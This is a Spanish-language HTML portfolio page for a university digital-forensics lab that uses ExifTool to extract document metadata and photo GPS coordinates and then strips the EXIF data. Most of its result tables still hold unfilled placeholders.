

<file: act15.html>
<!DOCTYPE HTML>
<!--
	Solid State by HTML5 UP
	html5up.net | @ajlkn
	Free for personal and commercial use under the CCA 3.0 license (html5up.net/license)
-->
<html>
	<head>
		<title>Actividad 11 - Análisis Forense de Metadatos y Geolocalización</title>
		<meta charset="utf-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
		<link rel="stylesheet" href="assets/css/main.css" />
		<noscript><link rel="stylesheet" href="assets/css/noscript.css" /></noscript>
	</head>
	<body class="is-preload">

		<!-- Page Wrapper -->
			<div id="page-wrapper">

				<!-- Header -->
					<header id="header">
						<h1><a href="index.html">Portafolio</a></h1>
						<nav>
							<a href="#menu">Menú</a>
						</nav>
					</header>

				<!-- Menu -->
					<nav id="menu">
						<div class="inner">
							<h2>Menú</h2>
							<ul class="links">
								<li><a href="index.html">Inicio</a></li>
								<li><a href="actividad11_metadatos.html">Actividad 11: Metadatos y Geolocalización</a></li>
							</ul>
							<a href="#" class="close">Cerrar</a>
						</div>
					</nav>

				<!-- Wrapper -->
					<section id="wrapper">
						<header>
							<div class="inner">
								<h2>Actividad 11. La fotografía como testigo</h2>
								<p>Extracción de metadatos GPS, análisis forense de archivos y geolocalización mediante ExifTool.</p>
							</div>
						</header>

						<!-- Content -->
							<div class="wrapper">
								<div class="inner">

									<!-- 1. INTRODUCCIÓN Y CONTEXTO -->
									<section>
										<h3 class="major">1. Introducción y Objetivos de la Práctica</h3>
										<p>
											El presente reporte documenta la ejecución de un análisis forense digital enfocado en el procesamiento y extracción de metadatos en fuentes de información heterogéneas (documentos de texto y archivos de imagen) mediante el uso de la herramienta de línea de comandos <strong>ExifTool</strong>.
										</p>
										<p>
											El objetivo primordial es reconstruir el origen, autoría, marcas temporales y geolocalización exacta asociada a las evidencias recolectadas, así como aplicar técnicas de sanitización y borrado de metadatos para la protección de la privacidad.
										</p>
										<h4>Detalles de la Práctica:</h4>
										<ul>
											<li><strong>Institución:</strong> Universidad Politécnica de San Luis Potosí (UPSLP)</li>
											<li><strong>Materia / Módulo:</strong> Informática Criminal / Ciberseguridad</li>
											<li><strong>Estudiante:</strong> Lizeth Infante Martinez</li>
											<li><strong>Herramienta Principal:</strong> ExifTool CLI / GPS Map Viewer</li>
										</ul>
									</section>

									<!-- 2. PARTE I: ANÁLISIS DEL DOCUMENTO INTERPOL -->
									<section>
										<h3 class="major">2. Parte I. Análisis de Metadatos (Documento INTERPOL)</h3>
										<p>
											Se procedió a examinar la estructura de metadatos del fichero <code>WOA database application form.docx</code> perteneciente a la organización INTERPOL:
										</p>
										<pre><code># Comando ejecutado para extracción de metadatos completos
exiftool "WOA database application form.docx"</code></pre>

										<h4>Resultados del Análisis Forense:</h4>
										<div class="table-wrapper">
											<table>
												<thead>
													<tr>
														<th>Criterio / Campo Analizado</th>
														<th>Metadato Identificado</th>
														<th>Observación / Detalle</th>
													</tr>
												</thead>
												<tbody>
													<tr>
														<td><strong>Categorización del archivo:</strong></td>
														<td>[Insertar Categoría, ej. RESTRICTED / UNCLASSIFIED]</td>
														<td>Categoría asignada dentro del sistema de INTERPOL.</td>
													</tr>
													<tr>
														<td><strong>Plantilla (Template) utilizada:</strong></td>
														<td>[Insertar nombre de la plantilla, ej. Normal.dotm]</td>
														<td>Template base empleado para la estructuración.</td>
													</tr>
													<tr>
														<td><strong>Tiempo total de edición:</strong></td>
														<td>[Insertar minutos/horas]</td>
														<td>Total Edit Time registrado por el procesador.</td>
													</tr>
													<tr>
														<td><strong>Compañía propietaria:</strong></td>
														<td>[Insertar Nombre de la Compañía / Organización]</td>
														<td>Organización/Empresa registrada en la licencia.</td>
													</tr>
													<tr>
														<td><strong>Última modificación realizada por:</strong></td>
														<td>[Insertar Usuario]</td>
														<td>Último editor que modificó y guardó el fichero.</td>
													</tr>
													<tr>
														<td><strong>Fecha de creación:</strong></td>
														<td>[YYYY:MM:DD HH:MM:SS]</td>
														<td>Marca temporal (Timestamp) de creación original.</td>
													</tr>
													<tr>
														<td><strong>Creador / Autor original:</strong></td>
														<td>[Insertar Creador]</td>
														<td>Usuario que generó el documento fuente.</td>
													</tr>
												</tbody>
											</table>
										</div>
									</section>

									<!-- 3. PARTE II: ANÁLISIS EXIF Y GEOLOCALIZACIÓN GPS -->
									<section>
										<h3 class="major">3. Parte II. Análisis EXIF de Imagen y Geolocalización GPS</h3>
										<p>
											Se realizó la inspección de los campos EXIF contenidos en la fotografía <code>XiaomiMiA2Lite.jpg</code> para determinar los parámetros fotográficos y las coordenadas de geolocalización en las que fue capturada:
										</p>
										<pre><code># Inspección de datos EXIF y coordenadas GPS
exiftool XiaomiMiA2Lite.jpg

# Extracción específica de coordenadas en formato decimal
exiftool -c "%.6f" -gpslatitude -gpslongitude XiaomiMiA2Lite.jpg</code></pre>

										<h4>Parámetros Técnicos y Datos Fotográficos:</h4>
										<div class="table-wrapper">
											<table>
												<thead>
													<tr>
														<th>Parámetro EXIF</th>
														<th>Valor / Resultado</th>
													</tr>
												</thead>
												<tbody>
													<tr>
														<td><strong>Sensibilidad / Apertura ISO:</strong></td>
														<td>[Ej. ISO 100 / ISO 200]</td>
													</tr>
													<tr>
														<td><strong>Longitud Focal:</strong></td>
														<td>[Ej. 3.82 mm]</td>
													</tr>
													<tr>
														<td><strong>Uso de Flash:</strong></td>
														<td>[No Flash / Flash fired]</td>
													</tr>
													<tr>
														<td><strong>Fecha de Creación de la Imagen:</strong></td>
														<td>[YYYY:MM:DD HH:MM:SS]</td>
													</tr>
													<tr>
														<td><strong>Coordenadas GPS (Latitud / Longitud):</strong></td>
														<td>[Ej. 22.1485° N, 100.9852° W]</td>
													</tr>
												</tbody>
											</table>
										</div>

										<blockquote>
											<strong>Ubicación Exacta identificada:</strong> [Escribir aquí la dirección/referencia exacta del lugar tras ingresar las coordenadas en Google Maps / OpenStreetMap, ej.: Campus UPSLP, San Luis Potosí, México].
										</blockquote>

										<h4>Sanitización y Eliminación de Metadatos:</h4>
										<p>
											Para dar cumplimiento a la solicitud de borrado y protección de datos, se aplicó la instrucción de eliminación completa de cabeceras EXIF en la muestra de prueba:
										</p>
										<pre><code># Borrado completo de todos los metadatos de la imagen
exiftool -all= XiaomiMiA2Lite.jpg

# Verificación de sanitización
exiftool XiaomiMiA2Lite.jpg</code></pre>
									</section>

									<!-- ======================================================= -->
									<!-- ESPACIO RESERVADO PARA DESCARGA DE RECURSOS / EVIDENCIAS -->
									<!-- ======================================================= -->
									<section>
										<h3 class="major">4. Archivos de Evidencia y Muestras (ZIP)</h3>
										<p>Puedes descargar el paquete comprimido que contiene las imágenes originales, las versiones sanitizadas y las capturas de pantalla del proceso de extracción:</p>

										<div class="box" style="border: 1px dashed #ffffff55; padding: 20px; text-align: center; background: rgba(255, 255, 255, 0.03);">
											<h4>Paquete de Evidencias de la Práctica</h4>
											<p style="margin-bottom: 15px;"><code>Actividad11_Evidencias_Metadatos.zip</code> (Imágenes, logs de ExifTool y capturas GPS)</p>

											<ul class="actions fit">
												<li><a href="Actividad11_Evidencias_Metadatos.zip" download class="button primary icon solid fa-download">Descargar Evidencias (.zip)</a></li>
											</ul>
										</div>
									</section>

									<!-- ======================================================= -->
									<!-- ESPACIO RESERVADO PARA EL DOCUMENTO PDF -->
									<!-- ======================================================= -->
									<section>
										<h3 class="major">5. Reporte Técnico Completo (PDF)</h3>
										<p>A continuación puedes visualizar o descargar el reporte escrito completo con los hallazgos detallados de la actividad:</p>

										<div class="box" style="border: 1px dashed #ffffff55; padding: 20px; text-align: center; background: rgba(255, 255, 255, 0.03);">
											<h4>Visualizador del Reporte de Práctica (PDF)</h4>
											
											<!-- Embed / Viewer para el PDF -->
											<div style="width: 100%; height: 500px; background: #222; margin-bottom: 20px; display: flex; align-items: center; justify-content: center; border-radius: 4px;">
												<embed src="Actividad11_Metadatos_Geolocalizacion.pdf" type="application/pdf" width="100%" height="100%" />
											</div>

											<ul class="actions fit">
												<li><a href="Actividad11_Metadatos_Geolocalizacion.pdf" download class="button primary icon solid fa-download">Descargar Reporte en PDF</a></li>
											</ul>
										</div>
									</section>

								</div>
							</div>

					</section>

				<!-- Footer -->
					<section id="footer">
						<div class="inner">
							<h2 class="major">Contacto / Información Académica</h2>
							<p>Portafolio profesional desarrollado para la presentación de prácticas de laboratorio y proyectos de informática criminal y ciberseguridad.</p>
							<ul class="contact">
								<li class="icon solid fa-envelope"><a href="#">contacto@correo.com</a></li>
								<li class="icon brands fa-github"><a href="#">github.com/usuario</a></li>
								<li class="icon brands fa-linkedin"><a href="#">linkedin.com/in/usuario</a></li>
							</ul>
							<ul class="copyright">
								<li>&copy; Todos los derechos reservados. UPSLP.</li><li>Diseño: <a href="http://html5up.net">HTML5 UP</a></li>
							</ul>
						</div>
					</section>

			</div>

		<!-- Scripts -->
			<script src="assets/js/jquery.min.js"></script>
			<script src="assets/js/jquery.scrollex.min.js"></script>
			<script src="assets/js/browser.min.js"></script>
			<script src="assets/js/breakpoints.min.js"></script>
			<script src="assets/js/util.js"></script>
			<script src="assets/js/main.js"></script>

	</body>
</html>
</file>

